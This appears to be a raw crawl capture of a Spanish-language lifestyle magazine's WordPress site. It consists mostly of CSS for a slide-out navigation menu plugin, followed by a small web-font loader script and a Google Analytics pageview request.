.morph-by-bonfire ul li a{font-family:'Roboto',sans serif;font-weight:400;font-size:14px;line-height:18px;color:#696867;margin:0;padding:14px 10px 7px 17px;display:inline-block;text-decoration:none;width:100%;width:calc(100% - 27px);-webkit-transition:all .2s ease;-moz-transition:all .2s ease;transition:all .2s ease;}
.morph-by-bonfire ul li.menu-item-has-children > a{width:calc(100% - 67px);padding-right:10px;}
.morph-by-bonfire ul li.border a{padding-bottom:19px;margin-bottom:8px;border-bottom:1px solid #D9D9D9;}
@media (-webkit-min-device-pixel-ratio:2), (min-resolution:192dpi){.morph-by-bonfire ul li a{margin:0;}
}
.morph-by-bonfire a i{font-size:17px;padding-right:10px;text-align:left;display:inline-block;}
.morph-by-bonfire ul li a{opacity:0;-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);transform:translateX(-30px);}
.morph-menu-wrapper-active .morph-by-bonfire ul li a{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0);}
.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(1) a{-webkit-transition:opacity .3s ease .2s, -webkit-transform .5s ease .2s;-moz-transition:opacity .3s ease .2s, -moz-transform .5s ease .2s;transition:opacity .3s ease .2s, transform .5s ease .2s;}
.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(2) a{-webkit-transition:opacity .3s ease .25s, -webkit-transform .5s ease .25s;-moz-transition:opacity .3s ease .25s, -moz-transform .5s ease .25s;transition:opacity .3s ease .25s, transform .5s ease .25s;}
.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(3) a{-webkit-transition:opacity .3s ease .3s, -webkit-transform .5s ease .3s;-moz-transition:opacity .3s ease .3s, -moz-transform .5s ease .3s;transition:opacity .3s ease .3s, transform .5s ease .3s;}
.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(4) a{-webkit-transition:opacity .3s ease .35s, -webkit-transform .5s ease .35s;-moz-transition:opacity .3s ease .35s, -moz-transform .5s ease .35s;transition:opacity .3s ease .35s, transform .5s ease .35s;}
.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(5) a{-webkit-transition:opacity .3s ease .4s, -webkit-transform .5s ease .4s;-moz-transition:opacity .3s ease .4s, -moz-transform .5s ease .4s;transition:opacity .3s ease .4s, transform .5s ease .4s;}
.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(6) a{-webkit-transition:opacity .3s ease .45s, -webkit-transform .5s ease .45s;-moz-transition:opacity .3s ease .45s, -moz-transform .5s ease .45s;transition:opacity .3s ease .45s, transform .5s ease .45s;}
.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(7) a{-webkit-transition:opacity .3s ease .5s, -webkit-transform .5s ease .5s;-moz-transition:opacity .3s ease .5s, -moz-transform .5s ease .5s;transition:opacity .3s ease .5s, transform .5s ease .5s;}
.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(8) a{-webkit-transition:opacity .3s ease .55s, -webkit-transform .5s ease .55s;-moz-transition:opacity .3s ease .55s, -moz-transform .5s ease .55s;transition:opacity .3s ease .55s, transform .5s ease .55s;}
.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(9) a{-webkit-transition:opacity .3s ease .6s, -webkit-transform .5s ease .6s;-moz-transition:opacity .3s ease .6s, -moz-transform .5s ease .6s;transition:opacity .3s ease .6s, transform .5s ease .6s;}
.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(10) a{-webkit-transition:opacity .3s ease .65s, -webkit-transform .5s ease .65s;-moz-transition:opacity .3s ease .65s, -moz-transform .5s ease .65s;transition:opacity .3s ease .65s, transform .5s ease .65s;}
.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(11) a{-webkit-transition:opacity .3s ease .7s, -webkit-transform .5s ease .7s;-moz-transition:opacity .3s ease .7s, -moz-transform .5s ease .7s;transition:opacity .3s ease .7s, transform .5s ease .7s;}
.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(12) a{-webkit-transition:opacity .3s ease .75s, -webkit-transform .5s ease .75s;-moz-transition:opacity .3s ease .75s, -moz-transform .5s ease .75s;transition:opacity .3s ease .75s, transform .5s ease .75s;}
.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(13) a{-webkit-transition:opacity .3s ease .8s, -webkit-transform .5s ease .8s;-moz-transition:opacity .3s ease .8s, -moz-transform .5s ease .8s;transition:opacity .3s ease .8s, transform .5s ease .8s;}
.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(14) a{-webkit-transition:opacity .3s ease .85s, -webkit-transform .5s ease .85s;-moz-transition:opacity .3s ease .85s, -moz-transform .5s ease .85s;transition:opacity .3s ease .85s, transform .5s ease .85s;}
.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(15) a{-webkit-transition:opacity .3s ease .9s, -webkit-transform .5s ease .9s;-moz-transition:opacity .3s ease .9s, -moz-transform .5s ease .9s;transition:opacity .3s ease .9s, transform .5s ease .9s;}
.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(16) a{-webkit-transition:opacity .3s ease .95s, -webkit-transform .5s ease .95s;-moz-transition:opacity .3s ease .95s, -moz-transform .5s ease .95s;transition:opacity .3s ease .95s, transform .5s ease .95s;}
.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(17) a{-webkit-transition:opacity .3s ease 1s, -webkit-transform .5s ease 1s;-moz-transition:opacity .3s ease 1s, -moz-transform .5s ease 1s;transition:opacity .3s ease 1s, transform .5s ease 1s;}
.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(18) a{-webkit-transition:opacity .3s ease 1.05s, -webkit-transform .5s ease 1.05s;-moz-transition:opacity .3s ease 1.05s, -moz-transform .5s ease 1.05s;transition:opacity .3s ease 1.05s, transform .5s ease 1.05s;}
.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(19) a{-webkit-transition:opacity .3s ease 1.1s, -webkit-transform .5s ease 1.1s;-moz-transition:opacity .3s ease 1.1s, -moz-transform .5s ease 1.1s;transition:opacity .3s ease 1.1s, transform .5s ease 1.1s;}
.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(20) a{-webkit-transition:opacity .3s ease 1.15s, -webkit-transform .5s ease 1.15s;-moz-transition:opacity .3s ease 1.15s, -moz-transform .5s ease 1.15s;transition:opacity .3s ease 1.15s, transform .5s ease 1.15s;}
.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(21) a{-webkit-transition:opacity .3s ease 1.2s, -webkit-transform .5s ease 1.2s;-moz-transition:opacity .3s ease 1.2s, -moz-transform .5s ease 1.2s;transition:opacity .3s ease 1.2s, transform .5s ease 1.2s;}
.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(22) a{-webkit-transition:opacity .3s ease 1.25s, -webkit-transform .5s ease 1.25s;-moz-transition:opacity .3s ease 1.25s, -moz-transform .5s ease 1.25s;transition:opacity .3s ease 1.25s, transform .5s ease 1.25s;}
.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(23) a{-webkit-transition:opacity .3s ease 1.3s, -webkit-transform .5s ease 1.3s;-moz-transition:opacity .3s ease 1.3s, -moz-transform .5s ease 1.3s;transition:opacity .3s ease 1.3s, transform .5s ease 1.3s;}
.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(24) a{-webkit-transition:opacity .3s ease 1.35s, -webkit-transform .5s ease 1.35s;-moz-transition:opacity .3s ease 1.35s, -moz-transform .5s ease 1.35s;transition:opacity .3s ease 1.35s, transform .5s ease 1.35s;}
.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(25) a{-webkit-transition:opacity .3s ease 1.4s, -webkit-transform .5s ease 1.4s;-moz-transition:opacity .3s ease 1.4s, -moz-transform .5s ease 1.4s;transition:opacity .3s ease 1.4s, transform .5s ease 1.4s;}
.morph-menu-item-description{margin-top:4px;margin-bottom:2px;font-size:13px;line-height:16px;color:#A1A19E;padding-right:12px;}
.morph-by-bonfire .menu{list-style:none;margin:0;padding:0;}
.morph-by-bonfire ul.sub-menu{list-style:none;margin:0;padding:0;display:none;}
.morph-by-bonfire .sub-menu a{color:#848482;margin:0;}
.morph-secondary-menu-wrapper{position:absolute;z-index:9;top:-5px;right:-3px;background-color:#fff;border:1px solid #E2E2E2;margin:0;padding:7px 35px 6px 15px;display:none;-webkit-box-shadow:0px 0px 2px 0px rgba(0,0,0,0.35);-moz-box-shadow:0px 0px 2px 0px rgba(0,0,0,0.35);box-shadow:0px 0px 2px 0px rgba(0,0,0,0.35);}
@-webkit-keyframes morph-secondary{0%{-webkit-transform:translateY(-4px);}
40%{-webkit-transform:translateY(2px);}
100%{-webkit-transform:translateY(0);}
}
@keyframes morph-secondary{0%{transform:translateY(-4px);}
40%{transform:translateY(2px);}
100%{transform:translateY(0);}
}
.morph-secondary-menu-wrapper-active{display:inline;-webkit-animation-name:morph-secondary;animation-name:morph-secondary;-webkit-animation-duration:.25s;animation-duration:.25s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1;}
.morph-secondary-menu-wrapper:after{position:absolute;width:100%;padding:1px 1px 0 1px;bottom:-2px;content:'';left:-1px;background-color:#BABABA;height:1px;}
.morph-secondary-menu-wrapper a{font-family:'Roboto';font-weight:500;font-size:13px;line-height:30px;color:#7A7E86;text-decoration:none;white-space:nowrap;}
.morph-secondary-menu-wrapper a:hover{text-decoration:underline;}
.morph-secondary-menu-wrapper ul,
.morph-secondary-menu-wrapper li{list-style-type:none;margin:0;padding:0;}
.morph-secondary-menu-wrapper a i{font-size:17px;padding-right:10px;text-align:left;display:inline-block;}
.morph-sub-arrow{position:absolute;cursor:pointer;top:0;right:0;width:40px;height:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);}
.morph-sub-arrow-inner{position:relative;display:block;top:10px;right:0;width:40px;height:27px;border-left:1px solid #DEDEDF;}
.morph-sub-arrow-inner::before,
.morph-sub-arrow-inner::after{position:absolute;content:'';display:block;top:13px;width:7px;height:2px;background-color:#ADADAC;-webkit-transition:all .35s ease;-moz-transition:all .35s ease;transition:all .35s ease;}
.morph-sub-arrow-inner::before{left:12px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);}
.morph-sub-arrow-inner::after{left:16px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg);}
.morph-by-bonfire span.morph-submenu-active span::before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg);}
.morph-by-bonfire span.morph-submenu-active span::after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);}
.morph-search-button{position:absolute;top:5px;right:11px;width:30px;height:40px;cursor:pointer;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);-webkit-transition:opacity .3s ease, -webkit-transform .3s ease 0s, top 0s ease .0s;-moz-transition:opacity .3s ease, -moz-transform .3s ease 0s, top 0s ease .0s;transition:opacity .3s ease, transform .3s ease 0s, top 0s ease .0s;-webkit-tap-highlight-color:rgba(0,0,0,0);}
.morph-search-button-right{left:5px;}
.morph-search-button-hidden{top:-1000px;opacity:0;-webkit-transform:scale(.5);-moz-transform:scale(.5);transform:scale(.5);-webkit-transition:opacity .3s ease, -webkit-transform .3s ease 0s, top 0s ease .3s;-moz-transition:opacity .3s ease, -moz-transform .3s ease 0s, top 0s ease .3s;transition:opacity .3s ease, transform .3s ease 0s, top 0s ease .3s;}
.taptap-search-button{position:relative;width:12px;height:12px;top:13px;left:11px;margin:0;padding:0;border:2px solid #fff;border-radius:50%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;transition:all .25s ease;}
.taptap-search-button::after{content:'';position:absolute;top:9px;left:7px;width:7px;height:2px;background-color:#fff;margin:0;padding:0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .25s ease;-moz-transition:all .25s ease;transition:all .25s ease;}
.morph-search-wrapper{position:absolute;top:-1000px;right:10px;width:210px;width:calc(100% - 65px);height:35px;margin:0;padding:0;display:block;opacity:0;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-bottom:2px solid rgba(255,255,255,.6);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:top right;-moz-transform-origin:top right;transform-origin:top right;-webkit-transition:opacity .2s ease, -webkit-transform .25s, top 0s ease .25s;-moz-transition:opacity .2s ease, -moz-transform .25s, top 0s ease .25s;transition:opacity .2s ease, transform .25s, top 0s ease .25s;}
.morph-search-wrapper-right{left:10px;width:175px;width:calc(100% - 65px);padding-left:35px;-webkit-transform-origin:top left;-moz-transform-origin:top left;transform-origin:top left;}
.morph-search-wrapper-active{top:11px !important;opacity:1;-webkit-transform:scaleX(1);-moz-transform:scaleX(1);transform:scaleX(1);-webkit-transition:opacity .2s ease, -webkit-transform .25s, top 0s ease;-moz-transition:opacity .2s ease, -moz-transform .25s, top 0s ease;transition:opacity .2s ease, transform .25s, top 0s ease;}
.morph-search-wrapper #searchform input{width:180px;height:100%;font-size:23px;font-family:'Roboto';font-weight:400;color:#fff;padding:2px 30px 4px 0;margin:0;letter-spacing:-0.1px;border:0;background:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all .15s ease;-moz-transition:all .15s ease;transition:all .15s ease;}
.morph-search-wrapper #searchform input:focus{outline:0;}
#searchform input::-webkit-input-placeholder{color:#7F848A !important;}
#searchform input:-moz-placeholder{color:#7F848A !important;}
#searchform input::-moz-placeholder{color:#7F848A !important;}
#searchform input:-ms-input-placeholder{color:#7F848A !important;}
.morph-search-close-wrapper{position:absolute;z-index:10;top:-1000px;right:10px;width:24px;height:34px;cursor:pointer;display:block;opacity:0;-webkit-transform:scale(.5);-moz-transform:scale(.5);transform:scale(.5);-webkit-transition:opacity .3s ease, -webkit-transform .3s ease, top 0s ease .3s;-moz-transition:opacity .3s ease, -moz-transform .3s ease, top 0s ease .3s;transition:opacity .3s ease, transform .3s ease, top 0s ease .3s;-webkit-tap-highlight-color:rgba(0,0,0,0);}
.morph-search-close-wrapper-right{left:12px;}
.morph-search-close-wrapper-active{top:10px;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);-webkit-transition:opacity .3s ease, -webkit-transform .3s ease, top 0s;-moz-transition:opacity .3s ease, -moz-transform .3s ease, top 0s;transition:opacity .3s ease, transform .3s ease, top 0s;}
.morph-search-close-button:before,
.morph-search-close-button:after{position:relative;top:8px;left:5px;content:'';display:block;width:14px;height:2px;margin:0;background-color:#fff;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;transition:all .2s ease;}
.morph-search-close-button:before{-webkit-transform:translateY(6px) rotate(45deg);-moz-transform:translateY(6px) rotate(45deg);transform:translateY(6px) rotate(45deg);}
.morph-search-close-button:after{-webkit-transform:translateY(4px) rotate(-45deg);-moz-transform:translateY(4px) rotate(-45deg);transform:translateY(4px) rotate(-45deg);}
.morph-main-background{position:fixed;top:0;left:0;width:270px;height:100%;height:100vh;margin:0;padding:0;background-color:#FBFBFB;display:block;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease;}
.morph-main-background-active::after{content:'';position:fixed;right:-20px;width:20px;height:100%;}
.morph-main-background-right{left:auto;right:0;}
.morph-main-background-active{-webkit-transform:translateX(0) !important;-moz-transform:translateX(0) !important;transform:translateX(0) !important;-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.75);-moz-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.75);box-shadow:0px 0px 5px 0px rgba(0,0,0,0.75);}
.morph-main-wrapper{position:fixed;top:0;left:0;width:270px;height:100%;margin:0;padding:0;color:#767676;overflow:hidden !important;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease;}
.morph-main-wrapper-right{left:auto;right:0;}
.morph-main-wrapper-active{-webkit-transform:translateX(0) !important;-moz-transform:translateX(0) !important;transform:translateX(0) !important;}
.morph-main-wrapper-inner{position:relative;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;}
.morph-main img,
.morph-main iframe,
.morph-main object,
.morph-main embed{max-width:100%;height:auto;}
.morph-background-overlay{position:fixed;top:-1000%;left:0;right:0;width:100%;height:100%;height:100vh;background-color:#000;opacity:0;-webkit-transition:top 0s ease .35s, opacity .35s ease;-moz-transition:top 0s ease .35s, opacity .35s ease;transition:top 0s ease .35s, opacity .35s ease;}
.morph-background-overlay-active{top:0;opacity:.3;-webkit-transition:top 0s ease 0s, opacity .35s ease;-moz-transition:top 0s ease 0s, opacity .35s ease;transition:top 0s ease 0s, opacity .35s ease;}
.morph-heading-wrapper,
.morph-heading-overlay,
.morph-heading-image{position:absolute;width:100%;height:200px;margin:0;padding:0;}
.morph-heading-wrapper{z-index:9;display:table;border-bottom:3px solid #C6C6C6;}
.morph-heading-inner{display:table-cell;vertical-align:bottom;padding:0 60px 18px 18px;}
.morph-heading-text{width:100%;color:#fff;display:block;margin:0 0 8px 0;font-family:'Roboto';font-weight:500;font-size:15px;line-height:15px;color:#fff;}
.morph-subheading-text{width:100%;color:#fff;display:block;margin:-6px 0 0 0;font-family:'Roboto';font-weight:500;font-size:12px;line-height:13px;color:#D3D3DA;}
.morph-heading-overlay{z-index:8;background-color:#000;opacity:.2;}
.morph-heading-image{z-index:7;background-size:cover;background-position:top center;background-repeat:repeat;}
.morph-widgets-wrapper{margin:10px 0 0 0;padding:0 16px;max-width:100%;opacity:0;-webkit-transition:opacity .25s ease 0s;-moz-transition:opacity .25s ease 0s;transition:opacity .25s ease 0s;}
.morph-main-wrapper-active .morph-widgets-wrapper{opacity:1;-webkit-transition:opacity 1s ease .25s;-moz-transition:opacity 1s ease .25s;transition:opacity 1s ease .25s;}
.morph-widgets-wrapper .widget{font-family:'Roboto',arial,tahoma,verdana;font-weight:400;font-size:14px;line-height:19px;text-transform:none;color:#939398;letter-spacing:0;width:100%;display:inline-block;vertical-align:top;background:none;margin:0;padding:10px 0 15px 0;word-wrap:break-word;text-align:left;}
.morph-widgets-wrapper .widget li{list-style:none;width:195px;padding:5px 5px !important;border:none;}
.morph-widgets-wrapper .widget a{color:#2380C8;text-decoration:none;}
.morph-widgets-wrapper .widget a:hover{text-decoration:underline;}
.morph-widgets-wrapper .widgettitle{font-family:'Roboto',arial,tahoma,verdana;font-weight:400;font-size:14px;line-height:17px;text-transform:none;color:#525458;letter-spacing:0;margin:20px 0 3px 5px;padding:0;}
.morph-widgets-wrapper .widget select{width:100%;max-width:200px;}
.morph-widgets-wrapper .widget_recent_entries li{padding-top:5;padding-bottom:10px;}
.morph-widgets-wrapper .textwidget{margin-left:5px;}
.morph-widgets-wrapper .post-date,
.morph-widgets-wrapper .rss-date{font-size:12px;color:#939398;display:block;margin-top:-2px;}
.morph-widgets-wrapper .widget_archive ul{list-style-type:none;}
.morph-widgets-wrapper .widget_archive li{display:block;}
.morph-widgets-wrapper .widget_categories ul{list-style-type:none;padding:0;margin:0;}
.morph-widgets-wrapper .widget_categories li{display:block;}
.morph-widgets-wrapper .widget_recent_comments li{padding-top:10px;padding-bottom:10px;}
.morph-widgets-wrapper .widget_meta ul{list-style-type:none;padding:0;margin:0;}
.morph-widgets-wrapper .widget_meta li{display:block;}
.morph-widgets-wrapper #wp-calendar{width:100%;}
.morph-widgets-wrapper #wp-calendar caption{font-family:'Roboto',arial,tahoma,verdana;font-weight:500;font-size:12px;margin:0;}
.morph-widgets-wrapper #wp-calendar tr{text-align:center;}
.morph-widgets-wrapper #wp-calendar .pad{background:none;}
.morph-widgets-wrapper #wp-calendar th{padding:0;margin:0;}
.morph-widgets-wrapper #wp-calendar tr td{padding:0;margin:0;background:none;}
.morph-widgets-wrapper .widget_search{margin:2px 12px 0 0;}
.morph-widgets-wrapper .widget_search input{font-family:'Roboto',arial,tahoma,verdana;font-weight:500;font-size:14px;color:#939398;width:230px;height:40px;padding:0 0 0 5px;margin:0;border:0;-webkit-appearance:none;-webkit-border-radius:0;border-radius:0;border-bottom:2px solid #B1B1B1;background:none;}
.morph-widgets-wrapper .widget_search input::-webkit-input-placeholder{color:#717477;}
.morph-widgets-wrapper .widget_search input:-moz-placeholder{color:#717477;}
.morph-widgets-wrapper .widget_search input::-moz-placeholder{color:#717477;}
.morph-widgets-wrapper .widget_search input:-ms-input-placeholder{color:#717477;}
.morph-widgets-wrapper .tagcloud,
.morph-widgets-wrapper .categories{padding:10px 5px;}
.morph-widgets-wrapper .widget_nav_menu .sub-menu{margin:5px 0 0 5px;padding:0;position:static;}
.morph-widgets-wrapper .widget_nav_menu .menu li,
.morph-widgets-wrapper .widget_nav_menu .menu li.sub{margin:0 0 0 0;padding:0;}
.morph-widgets-wrapper .widget_nav_menu .menu li a,
.morph-widgets-wrapper .widget_nav_menu .menu li.sub a{text-decoration:none;background:none;margin:0;padding:0;}
.morph-header-bar{z-index:99995;}
.morph-logo-wrapper{z-index:99996;}
.morph-background-overlay{z-index:99996;}
.morph-main-background{z-index:99997;}
.morph-main-wrapper{z-index:99998;}
.morph-main-menu-button-wrapper{z-index:99999;}
.morph-absolute{position:absolute;}
.wp-toolbar-active{margin-top:32px;}
@media screen and (max-width:782px){.wp-toolbar-active{margin-top:46px;}
#wpadminbar{position:fixed !important;}
}
#wpadminbar{z-index:9999999999999999999999999999;}
.scroll-wrapper{overflow:hidden !important;padding:0 !important;position:relative;}
.scroll-wrapper > .scroll-content{border:none !important;box-sizing:content-box !important;height:auto;left:0;margin:0;max-height:none !important;max-width:none !important;overflow:scroll !important;position:relative !important;top:0;width:auto !important;}
.scroll-wrapper > .scroll-content::-webkit-scrollbar{height:0;width:0;}
.scroll-element{display:none;}
.scroll-element.scroll-x.scroll-scrollx_visible,
.scroll-element.scroll-y.scroll-scrolly_visible{display:block;}
.morph-main-wrapper-inner > .scroll-element,
.morph-main-wrapper-inner > .scroll-element div{border:none;margin:0;padding:0;position:absolute;z-index:9999999999;}
.morph-main-wrapper-inner > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%;}
.morph-main-wrapper-inner > .scroll-element.scroll-x{bottom:0;height:8px;left:0;width:100%;}
.morph-main-wrapper-inner > .scroll-element.scroll-y{height:100%;right:2px;top:2px;bottom:30px;width:5px;}
.morph-main-wrapper-inner > .scroll-element .scroll-element_outer{overflow:hidden;}
.morph-main-wrapper-inner > .scroll-element .scroll-element_outer,
.morph-main-wrapper-inner > .scroll-element .scroll-element_track,
.morph-main-wrapper-inner > .scroll-element .scroll-bar{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;}
.morph-main-wrapper-inner > .scroll-element .scroll-element_track,
.morph-main-wrapper-inner > .scroll-element .scroll-bar{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);opacity:0.5;}
.morph-main-wrapper-inner > .scroll-element .scroll-element_track{background-color:#E7E7E7;}
.morph-main-wrapper-inner > .scroll-element .scroll-bar{background-color:#c2c2c2;}
.morph-main-wrapper-inner > .scroll-element:hover .scroll-bar{background-color:#919191;}
.morph-main-wrapper-inner > .scroll-element.scroll-draggable .scroll-bar{background-color:#919191;}
.morph-main-wrapper-inner > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-12px;}
.morph-main-wrapper-inner > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-12px;}
.morph-main-wrapper-inner > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-12px;}
.morph-main-wrapper-inner > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-12px;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lookmagazine.com/wp-content/themes/indicode/assets/js/plugins/wp-enqueue/min/webfontloader-init.js?ver=6.9
body_size: -297
content:
WebFontConfig={timeout:2e3},indi_typekit_id.length>0&&(WebFontConfig.typekit={id:indi_typekit_id}),indi_google_fonts.length>0&&(WebFontConfig.google={families:indi_google_fonts}),(0<indi_google_fonts.length||0<indi_typekit_id.length)&&-1==navigator.userAgent.indexOf("Speed Insights")&&WebFont.load(WebFontConfig);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1306570113&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lookmagazine.com%2F2018%2F03%2F16%2Fmaribel-orellana-o-el-lado-creativo-del-balance%2F&ul=en-us%40posix&dt=MARIBEL%20ORELLANA%20O%20EL%20LADO%20CREATIVO%20DEL%20BALANCE%20-%20Look%20Magazine&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1727642745&gjid=450746467&cid=347337360.1768363435&tid=UA-45277666-1&_gid=430024201.1768363435&_r=1&_slc=1&z=1227483844
body_size: -286
content:
2,cG-KZZVP8YM3L